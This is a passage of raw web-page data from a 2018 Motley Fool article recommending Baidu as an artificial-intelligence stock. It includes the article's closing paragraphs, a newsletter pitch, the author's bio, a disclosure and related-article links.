should boost adoption of Baidu's voice assistant platform.\u003c/p\u003e\n\u003ch2\u003e\u003cstrong\u003eThe Foolish takeaway\u003c/strong\u003e\u003c/h2\u003e\n\u003cp\u003eBaidu is making the right moves to take advantage of AI, though investors shouldn't expect any quick gains as the markets it is targeting are yet to hit critical mass. But, given the timeliness of the company's initiatives, Baidu could start seeing tangible results sooner rather than later.\u003c/p\u003e\n\u003cp\u003eWith a trailing price-to-earnings ratio of 31 -- which is substantially lower than the 53.8 industry average -- investors looking to jump on the AI bandwagon should definitely take a look at Baidu, as it could provide growth at a reasonable price.\u003c/p\u003e\n\u003cp\u003e{%sfr%}\u003c/p\u003e"])</script><script>self.__next_f.push([1,"42:T4ca,\u003cp\u003e\u003cstrong\u003e10 stocks we like better than Baidu\u003c/strong\u003e\u003cbr /\u003eWhen investing geniuses David and Tom Gardner have a stock tip, it can pay to listen. After all, the newsletter they have run for over a decade, \u003cem\u003eMotley Fool Stock Advisor\u003c/em\u003e, has tripled the market.*\u003c/p\u003e\r\n\u003cp\u003eDavid and Tom just revealed what they believe are the \u003ca href=\"http://infotron.fool.com/infotrack/click?url=https%3A%2F%2Fwww.fool.com%2Fmms%2Fmark%2Fe-foolcom-sa-bbn-static%3Faid%3D8867%26source%3Disaeditxt0010449%26ftm_cam%3Dsa-bbn-evergreen%26ftm_pit%3D6312%26ftm_veh%3Dbbn_article_pitch\u0026amp;impression=d07bc22f-9b89-4db1-b2a7-585367f55726\"\u003e\u003cstrong\u003e10 best stocks\u003c/strong\u003e\u003c/a\u003e for investors to buy right now... and Baidu wasn't one of them! That's right -- they think these 10 stocks are even better buys.\u003c/p\u003e\r\n\u003cp\u003e\u003ca href=\"http://infotron.fool.com/infotrack/click?url=https%3A%2F%2Fwww.fool.com%2Fmms%2Fmark%2Fe-foolcom-sa-bbn-static%3Faid%3D8867%26source%3Disaeditxt0010449%26ftm_cam%3Dsa-bbn-evergreen%26ftm_pit%3D6312%26ftm_veh%3Dbbn_article_pitch\u0026amp;impression=d07bc22f-9b89-4db1-b2a7-585367f55726\" class=\"ticker_pitch\"\u003e\u003cstrong\u003eClick here\u003c/strong\u003e\u003c/a\u003e to learn about these picks!\u003c/p\u003e\r\n\u003cp\u003e\u003cem\u003e*Stock Advisor returns as of March 5, 2018\u003c/em\u003e\u003c/p\u003e"])</script><script>self.__next_f.push([1,"3b:[\"$\",\"$L3d\",null,{\"debug\":false,\"children\":[[\"$\",\"section\",null,{\"className\":\"bg-gray-100 px-6 pt-7 md:px-10\",\"children\":\"$L3e\"}],[\"$\",\"section\",null,{\"className\":\"mx-auto bg-white px-6 pt-9 sm:pt-4 md:pt-4 md:pb-8 lg:px-10\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto md:max-w-[880px] lg:max-w-[1280px]\",\"children\":[[\"$\",\"$L3f\",null,{\"variant\":\"desktop\"}],[\"$\",\"$L40\",null,{\"pageData\":{\"uuid\":\"2af19bb1-3643-4d31-b2fb-ba333b113be5\",\"visibility\":100,\"publish_at\":\"2018-03-19T22:29:00Z\",\"video_aired_date\":null,\"created\":\"2018-03-19T22:29:03Z\",\"modified\":\"2018-03-19T22:29:03Z\",\"last_updated\":\"2018-03-19T22:29:03Z\",\"path\":\"/investing/2018/03/19/why-you-may-want-to-grab-this-artificial-intellige.aspx\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"Why You May Want to Grab This Artificial Intelligence Stock\",\"slug\":\"why-you-may-want-to-grab-this-artificial-intellige\",\"canonical_uri\":null,\"datasource\":null,\"article_type\":\"article\",\"bureau_uuid\":\"ad21ea72-06a7-11e3-a4aa-0050569d4333\",\"investingteam_uuid\":null,\"collection_uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"primary_instrument_ids\":[206441],\"secondary_instrument_ids\":[],\"syndication_instrument_ids\":[206441],\"author_override\":null,\"primary_author_id\":2139,\"secondary_author_ids\":[],\"tag_uuids\":[\"603e544a-1f53-11e5-a69e-0050569d4be0\",\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\"],\"recommendation_uuids\":[],\"recommendations\":[],\"has_recommendation\":false,\"sentiment\":null,\"body\":\"$41\",\"disclosure\":\"\u003cp\u003e\u003cem\u003eTeresa Kersten is an employee of LinkedIn and is a member of The Motley Fool's board of directors. LinkedIn is owned by Microsoft. \u003ca href=\\\"http://my.fool.com/profile/TechJunk13/info.aspx\\\"\u003eHarsh Chauhan\u003c/a\u003e has no position in any of the stocks mentioned. The Motley Fool owns shares of and recommends Baidu, Ford, and Nvidia. The Motley Fool recommends Intel. The Motley Fool has a \u003ca href=\\\"http://www.fool.com/Legal/fool-disclosure-policy.aspx\\\"\u003edisclosure policy\u003c/a\u003e.\u003c/em\u003e\u003c/p\u003e\",\"promo\":\"This Chinese internet giant is aggressively tapping AI for long-term growth. \",\"images_json\":\"[{\\\"name\\\": \\\"artificial intelligence getty 6.28.17\\\", \\\"uuid\\\": \\\"53e9227e-7c7a-47c0-be78-576eb39c9c94\\\", \\\"image\\\": \\\"https://g.foolcdn.com/editorial/images/475293/artificial-intelligence-getty-62817.jpg\\\", \\\"created\\\": \\\"2018-03-06T10:17:09.563514Z\\\", \\\"featured\\\": true, \\\"modified\\\": \\\"2018-03-06T10:17:39.883590Z\\\"}]\",\"video_show_host_ids\":[],\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"key_points\":[],\"has_video\":false,\"ai_summary\":null,\"average_rating\":null,\"comment_count\":null,\"video_duration\":null,\"text\":null,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":206441,\"company_name\":\"Baidu\",\"exchange\":\"NASDAQ\",\"symbol\":\"BIDU\",\"asset_class\":\"Stock\",\"sector\":{\"sector_id\":12,\"name\":\"Communication Services\"},\"industry\":{\"industry_id\":70,\"name\":\"Interactive Media and Services\"},\"seo_name\":\"unknown\",\"valid\":true,\"benchmarks\":[{\"benchmark_id\":97,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/benchmarks/97\",\"instruments\":\"https://api.fool.com/hydra/v2/instruments?benchmark_ids=97\"}}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/206441\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=206441\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"429f307a-0a8e-11e3-b1dc-0050569d4333\",\"contributor_type\":\"individual\",\"author_id\":2139,\"fool_uid\":1599405657,\"first_name\":\"Harsh\",\"last_name\":\"Chauhan\",\"username\":\"TMFTechJunk13\",\"twitter_username\":\"@techjunk13\",\"linkedin_url\":\"https://www.linkedin.com/in/harsh-singh-chauhan-a8224734/\",\"byline\":\"Harsh Chauhan\",\"email\":\"harsh.chauhan@foolcontractors.com\",\"short_bio\":\"Harsh Chauhan is a contributing Motley Fool technology analyst covering semiconductors, consumer electronics, artificial intelligence, and software. Harsh previously worked as a journalist for CCN Markets covering crypto and macroeconomics, a contributor at Capital 10x covering metals, mining, and industrial stocks, and a research associate at Zacks Investment Research. He holds a bachelor’s degree in commerce from St. Xavier’s College in Kolkata, India.\",\"long_bio\":\"Harsh Chauhan is a contributing Motley Fool technology analyst covering semiconductors, consumer electronics, artificial intelligence, and software. Harsh previously worked as a journalist for CCN Markets covering crypto and macroeconomics, a contributor at Capital 10x covering metals, mining, and industrial stocks, and a research associate at Zacks Investment Research. He holds a bachelor’s degree in commerce from St. Xavier’s College in Kolkata, India.\",\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/1599405657/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/1599405657/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/2139\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=2139\"}}],\"bureau\":{\"uuid\":\"ad21ea72-06a7-11e3-a4aa-0050569d4333\",\"slug\":\"usmf-technology-and-telecom\",\"name\":\"Technology and Telecom\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad21ea72-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad21ea72-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"slug\":\"investing\",\"path\":\"/investing\",\"name\":\"/investing\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"603e544a-1f53-11e5-a69e-0050569d4be0\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/603e544a-1f53-11e5-a69e-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=603e544a-1f53-11e5-a69e-0050569d4be0\"}},{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}},{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/475293/artificial-intelligence-getty-62817.jpg\",\"featured\":true,\"name\":\"artificial intelligence getty 6.28.17\",\"url\":\"https://g.foolcdn.com/editorial/images/475293/artificial-intelligence-getty-62817.jpg\"}],\"video\":null,\"pitch\":{\"id\":6115,\"text\":\"$42\"},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/2af19bb1-3643-4d31-b2fb-ba333b113be5\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/2af19bb1-3643-4d31-b2fb-ba333b113be5\",\"presentation\":\"https://www.fool.com/investing/2018/03/19/why-you-may-want-to-grab-this-artificial-intellige.aspx\"},\"byline\":\"Harsh Chauhan\",\"expandable\":[\"recommendations\",\"instruments\",\"bureaus\",\"investingteams\",\"collections\",\"tags\"],\"expanded\":[\"instruments\",\"bureaus\",\"collections\"]},\"variant\":\"mobile\"}],[\"$\",\"$L43\",null,{}],[\"$\",\"div\",null,{\"className\":\"foolcom-grid-content-sidebar mt-9\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"p\",null,{\"className\":\"text-gray-1100 mb-[32px] text-xl font-bold\",\"children\":\"This Chinese internet giant is aggressively tapping AI for long-term growth. \"}],\"$L44\",[\"$\",\"div\",null,{\"className\":\"mb-12\",\"children\":[\"$\",\"$L45\",null,{\"params\":{\"headline\":\"Why You May Want to Grab This Artificial Intelligence Stock\",\"article_uuid\":\"2af19bb1-3643-4d31-b2fb-ba333b113be5\",\"bureau\":\"usmf-technology-and-telecom\",\"article_tags\":\",,\",\"tickers\":\"BIDU\",\"instrument_ids\":\"206441\",\"primary_instrument_ids\":\"206441\",\"primary_tickers\":\"BIDU\",\"primary_tickers_companies\":\"Baidu\",\"adtags\":\"['undefined', 'undefined', 'undefined']\",\"article_type\":\"article\",\"collection\":\"investing\"},\"isTranscript\":false}]}],[\"$\",\"div\",null,{\"className\":\"mb-12\",\"children\":[\"$\",\"div\",null,{\"className\":\"border-t border-gray-200 pt-8\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"mb-6 text-2xl font-bold md:text-2xl\",\"children\":\"Read Next\"}],[\"$\",\"div\",null,{\"className\":\"mb-0 grid grid-cols-1 gap-x-6 gap-y-3 pb-14 md:grid-cols-2 md:pb-0 lg:grid-cols-3\",\"children\":[[\"$\",\"article\",\"/investing/2026/01/02/why-baidu-is-soaring-today/\",{\"className\":\"group flex flex-row gap-4 md:flex-col md:gap-2\",\"children\":[[\"$\",\"$L14\",null,{\"href\":\"/investing/2026/01/02/why-baidu-is-soaring-today/\",\"className\":\"relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"Why Baidu Is Soaring Today\",\"children\":[\"$\",\"$L2d\",null,{\"fill\":true,\"className\":\"object-cover transition-transform duration-300 md:group-hover:scale-105\",\"alt\":\"GettyImages-2149581314\",\"src\":\"https://g.foolcdn.com/editorial/images/849328/gettyimages-2149581314.jpg\",\"sizes\":\"(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw\"}]}],[\"$\",\"div\",null,{\"className\":\"flex flex-1 flex-col gap-2 md:flex-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800\",\"children\":[[\"$\",\"time\",null,{\"children\":[\"Jan 2, 2026\",\" \"]}],[\"$\",\"span\",null,{\"className\":\"mx-1 md:hidden\",\"children\":\"•\"}],[[\"$\",\"span\",null,{\"className\":\"hidden md:inline\",\"children\":\"By \"}],[\"$\",\"$L14\",null,{\"href\":\"/author/16731/\",\"className\":\"text-cyan-700 hover:text-cyan-800 hover:underline\",\"trackCategory\":\"read_next\",\"trackAction\":\"author_click\",\"trackLink\":\"Author: Billy Duberstein\",\"children\":\"Billy Duberstein\"}]]]}],[\"$\",\"$L14\",null,{\"href\":\"/investing/2026/01/02/why-baidu-is-soaring-today/\",\"className\":\"group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"Why Baidu Is Soaring Today\",\"children\":\"Why Baidu Is Soaring Today\"}]]}]]}],[\"$\",\"article\",\"/coverage/filings/2025/12/17/black-creek-dumps-999000-shares-of-baidu-stock-worth-usd49-1-million/\",{\"className\":\"group flex flex-row gap-4 md:flex-col md:gap-2\",\"children\":[[\"$\",\"$L14\",null,{\"href\":\"/coverage/filings/2025/12/17/black-creek-dumps-999000-shares-of-baidu-stock-worth-usd49-1-million/\",\"className\":\"relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"Black Creek Dumps 999,000 Shares of Baidu Stock Worth $49.1 Million\",\"children\":[\"$\",\"$L2d\",null,{\"fill\":true,\"className\":\"object-cover transition-transform duration-300 md:group-hover:scale-105\",\"alt\":\"SellAlert-Purple.png\",\"src\":\"https://cdn.content.foolcdn.com/images/1umn9qeh/production/6f699693a3501babe6eb40aac5d3061bf74bda96-1401x1251.png?w=1401\u0026h=1251\",\"sizes\":\"(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw\"}]}],[\"$\",\"div\",null,{\"className\":\"flex flex-1 flex-col gap-2 md:flex-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800\",\"children\":[[\"$\",\"time\",null,{\"children\":[\"Dec 17, 2025\",\" \"]}],[\"$\",\"span\",null,{\"className\":\"mx-1 md:hidden\",\"children\":\"•\"}],[[\"$\",\"span\",null,{\"className\":\"hidden md:inline\",\"children\":\"By \"}],[\"$\",\"$L14\",null,{\"href\":\"/author/20245/\",\"className\":\"text-cyan-700 hover:text-cyan-800 hover:underline\",\"trackCategory\":\"read_next\",\"trackAction\":\"author_click\",\"trackLink\":\"Author: Will Healy\",\"children\":\"Will Healy\"}]]]}],[\"$\",\"$L14\",null,{\"href\":\"/coverage/filings/2025/12/17/black-creek-dumps-999000-shares-of-baidu-stock-worth-usd49-1-million/\",\"className\":\"group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"Black Creek Dumps 999,000 Shares of Baidu Stock Worth $49.1 Million\",\"children\":\"Black Creek Dumps 999,000 Shares of Baidu Stock Worth $49.1 Million\"}]]}]]}],[\"$\",\"article\",\"/investing/2025/12/09/cathie-wood-goes-bargain-hunting-3-stocks-she-just/\",{\"className\":\"group flex flex-row gap-4 md:flex-col md:gap-2\",\"children\":[[\"$\",\"$L14\",null,{\"href\":\"/investing/2025/12/09/cathie-wood-goes-bargain-hunting-3-stocks-she-just/\",\"className\":\"relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"Cathie Wood Goes Bargain Hunting: 3 Stocks She Just Bought\",\"children\":[\"$\",\"$L2d\",null,{\"fill\":true,\"className\":\"object-cover transition-transform duration-300 md:group-hover:scale-105\",\"alt\":\"GettyImages-970395608\",\"src\":\"https://g.foolcdn.com/editorial/images/846189/gettyimages-970395608.jpg\",\"sizes\":\"(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw\"}]}],[\"$\",\"div\",null,{\"className\":\"flex flex-1 flex-col gap-2 md:flex-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800\",\"children\":[[\"$\",\"time\",null,{\"children\":[\"Dec 9, 2025\",\" \"]}],[\"$\",\"span\",null,{\"className\":\"mx-1 md:hidden\",\"children\":\"•\"}],[[\"$\",\"span\",null,{\"className\":\"hidden md:inline\",\"children\":\"By \"}],[\"$\",\"$L14\",null,{\"href\":\"/author/1280/\",\"className\":\"text-cyan-700 hover:text-cyan-800 hover:underline\",\"trackCategory\":\"read_next\",\"trackAction\":\"author_click\",\"trackLink\":\"Author: Rick Munarriz\",\"children\":\"Rick Munarriz\"}]]]}],[\"$\",\"$L14\",null,{\"href\":\"/investing/2025/12/09/cathie-wood-goes-bargain-hunting-3-stocks-she-just/\",\"className\":\"group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"Cathie Wood Goes Bargain Hunting: 3 Stocks She Just Bought\",\"children\":\"Cathie Wood Goes Bargain Hunting: 3 Stocks She Just Bought\"}]]}]]}],[\"$\",\"article\",\"/investing/2025/11/28/bull-vs-bear-chinese-stock-showdown/\",{\"className\":\"group flex flex-row gap-4 md:flex-col md:gap-2\",\"children\":[[\"$\",\"$L14\",null,{\"href\":\"/investing/2025/11/28/bull-vs-bear-chinese-stock-showdown/\",\"className\":\"relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"Bull vs. Bear: Chinese Stock Showdown\",\"children\":[\"$\",\"$L2d\",null,{\"fill\":true,\"className\":\"object-cover transition-transform duration-300 md:group-hover:scale-105\",\"alt\":\"Bull vs Bear- Chinese Stock Showdown\",\"src\":\"https://g.foolcdn.com/editorial/images/843788/bull-vs-bear-chinese-stock-showdown.jpg\",\"sizes\":\"(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw\"}]}],[\"$\",\"div\",null,{\"className\":\"flex flex-1 flex-col gap-2 md:flex-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800\",\"children\":[[\"$\",\"time\",null,{\"children\":[\"Nov 28, 2025\",\" \"]}],[\"$\",\"span\",null,{\"className\":\"mx-1 md:hidden\",\"children\":\"•\"}],[[\"$\",\"span\",null,{\"className\":\"hidden md:inline\",\"children\":\"By \"}],[\"$\",\"$L14\",null,{\"href\":\"/author/1282/\",\"className\":\"text-cyan-700 hover:text-cyan-800 hover:underline\",\"trackCategory\":\"read_next\",\"trackAction\":\"author_click\",\"trackLink\":\"Author: Motley Fool Staff\",\"children\":\"Motley Fool Staff\"}]]]}],[\"$\",\"$L14\",null,{\"href\":\"/investing/2025/11/28/bull-vs-bear-chinese-stock-showdown/\",\"className\":\"group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"Bull vs. Bear: Chinese Stock Showdown\",\"children\":\"Bull vs. Bear: Chinese Stock Showdown\"}]]}]]}],[\"$\",\"article\",\"/coverage/filings/2025/11/26/contrarius-loads-up-bidu-with-743000-shares-bought/\",{\"className\":\"group flex flex-row gap-4 md:flex-col md:gap-2\",\"children\":[[\"$\",\"$L14\",null,{\"href\":\"/coverage/filings/2025/11/26/contrarius-loads-up-bidu-with-743000-shares-bought/\",\"className\":\"relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"Contrarius Loads Up On Baidu Stock With Over 743,000 Shares Bought\",\"children\":[\"$\",\"$L2d\",null,{\"fill\":true,\"className\":\"object-cover transition-transform duration-300 md:group-hover:scale-105\",\"alt\":\"BuyAlert-Red.png\",\"src\":\"https://cdn.content.foolcdn.com/images/1umn9qeh/production/c1631655103f7157a9e8d36ebaec7d6a2cfb7675-1401x1251.png?w=1401\u0026h=1251\",\"sizes\":\"(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw\"}]}],[\"$\",\"div\",null,{\"className\":\"flex flex-1 flex-col gap-2 md:flex-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800\",\"children\":[[\"$\",\"time\",null,{\"children\":[\"Nov 26, 2025\",\" \"]}],[\"$\",\"span\",null,{\"className\":\"mx-1 md:hidden\",\"children\":\"•\"}],[[\"$\",\"span\",null,{\"className\":\"hidden md:inline\",\"children\":\"By \"}],[\"$\",\"$L14\",null,{\"href\":\"/author/20245/\",\"className\":\"text-cyan-700 hover:text-cyan-800 hover:underline\",\"trackCategory\":\"read_next\",\"trackAction\":\"author_click\",\"trackLink\":\"Author: Will Healy\",\"children\":\"Will Healy\"}]]]}],[\"$\",\"$L14\",null,{\"href\":\"/coverage/filings/2025/11/26/contrarius-loads-up-bidu-with-743000-shares-bought/\",\"className\":\"group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"Contrarius Loads Up On Baidu Stock With Over 743,000 Shares Bought\",\"children\":\"Contrarius Loads Up On Baidu Stock With Over 743,000 Shares Bought\"}]]}]]}],[\"$\",\"article\",\"/investing/cathie-wood-just-bought-baidu-stock-should-you/\",{\"className\":\"group flex flex-row gap-4 md:flex-col md:gap-2\",\"children\":[[\"$\",\"$L14\",null,{\"href\":\"/investing/cathie-wood-just-bought-baidu-stock-should-you/\",\"className\":\"relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"Cathie Wood Just Bought Baidu Stock. Should You?\",\"children\":[\"$\",\"$L2d\",null,{\"fill\":true,\"className\":\"object-cover transition-transform duration-300 md:group-hover:scale-105\",\"alt\":\"GettyGamer\",\"src\":\"https://g.foolcdn.com/editorial/images/834139/gettygamer.jpeg\",\"sizes\":\"(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw\"}]}],[\"$\",\"div\",null,{\"className\":\"flex flex-1 flex-col gap-2 md:flex-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800\",\"children\":[[\"$\",\"time\",null,{\"children\":[\"Sep 18, 2025\",\" \"]}],[\"$\",\"span\",null,{\"className\":\"mx-1 md:hidden\",\"children\":\"•\"}],[[\"$\",\"span\",null,{\"className\":\"hidden md:inline\",\"children\":\"By \"}],[\"$\",\"$L14\",null,{\"href\":\"/author/1280/\",\"className\":\"text-cyan-700 hover:text-cyan-800 hover:underline\",\"trackCategory\":\"read_next\",\"trackAction\":\"author_click\",\"trackLink\":\"Author: Rick Munarriz\",\"children\":\"Rick Munarriz\"}]]]}],[\"$\",\"$L14\",null,{\"href\":\"/investing/cathie-wood-just-bought-baidu-stock-should-you/\",\"className\":\"group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"Cathie Wood Just Bought Baidu Stock. Should You?\",\"children\":\"Cathie Wood Just Bought Baidu Stock. Should You?\"}]]}]]}]]}]]}]}],[\"$\",\"section\",null,{\"className\":\"my-12 border border-gray-200 bg-gray-100 p-8\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-bold text-gray-800 uppercase\",\"children\":\"About the Author\"}],[\"$\",\"div\",null,{\"className\":\"flex items-start pt-3\",\"children\":[[\"$\",\"$L2d\",null,{\"className\":\"mr-4 h-24 w-24 rounded-full border border-gray-300 object-cover p-1 shadow\",\"src\":\"https://g.foolcdn.com/avatar/1599405657/large.ashx\",\"alt\":\"Harsh Chauhan\",\"width\":96,\"height\":96,\"sizes\":\"96\",\"priority\":false}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"text-gray-1100 mb-0 text-lg font-light\",\"dangerouslySetInnerHTML\":{\"__html\":\"Harsh Chauhan is a contributing Motley Fool technology analyst covering semiconductors, consumer electronics, artificial intelligence, and software. Harsh previously worked as a journalist for CCN Markets covering crypto and macroeconomics, a contributor at Capital 10x covering metals, mining, and industrial stocks, and a research associate at Zacks Investment Research. He holds a bachelor’s degree in commerce from St. Xavier’s College in Kolkata, India.\"}}],[\"$\",\"div\",null,{\"className\":\"mt-5 items-center sm:flex\",\"children\":[[\"$\",\"a\",null,{\"className\":\"mr-6 text-cyan-900 hover:text-cyan-900\",\"href\":\"/author/2139/\",\"children\":[\"$\",\"span\",null,{\"className\":\"font-medium\",\"children\":\"TMFTechJunk13\"}]}],[\"$\",\"div\",null,{\"className\":\"flex items-center gap-2\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"h-5 w-5 text-black\",\"viewBox\":\"0 0 50 50\",\"fill\":\"currentColor\",\"aria-hidden\":false,\"role\":\"img\",\"children\":[[\"$\",\"title\",null,{\"children\":\"X\"}],[\"$\",\"path\",null,{\"d\":\"M 11 4 C 7.134 4 4 7.134 4 11 L 4 39 C 4 42.866 7.134 46 11 46 L 39 46 C 42.866 46 46 42.866 46 39 L 46 11 C 46 7.134 42.866 4 39 4 L 11 4 z M 13.085938 13 L 21.023438 13 L 26.660156 21.009766 L 33.5 13 L 36 13 L 27.789062 22.613281 L 37.914062 37 L 29.978516 37 L 23.4375 27.707031 L 15.5 37 L 13 37 L 22.308594 26.103516 L 13.085938 13 z M 16.914062 15 L 31.021484 35 L 34.085938 35 L 19.978516 15 L 16.914062 15 z\"}]]}],[\"$\",\"a\",null,{\"className\":\"font-medium text-cyan-900 hover:text-cyan-900\",\"href\":\"https://x.com/techjunk13\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"children\":[\"@\",\"techjunk13\"]}]]}]]}]]}]]}]]}],[\"$\",\"footer\",null,{\"className\":\"mt-8 mb-12 border-t pt-4 text-sm text-gray-600\",\"children\":\"$L46\"}],[\"$\",\"$L47\",null,{\"params\":\"$3b:props:children:1:props:children:props:children:3:props:children:0:props:children:2:props:children:props:params\",\"url\":\"https://www.fool.com/investing/2018/03/19/why-you-may-want-to-grab-this-artificial-intellige.aspx\",\"isTranscript\":false}]]}],[\"$\",\"div\",null,{\"className\":\"image-container mt-8 lg:mt-0\",\"children\":\"$L48\"}]]}]]}]}],[\"$\",\"$L49\",null,{\"placement\":\"$4a\"}]]}]\n"])</script><script>self.__next_f.push([1,"4b:I[65998,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-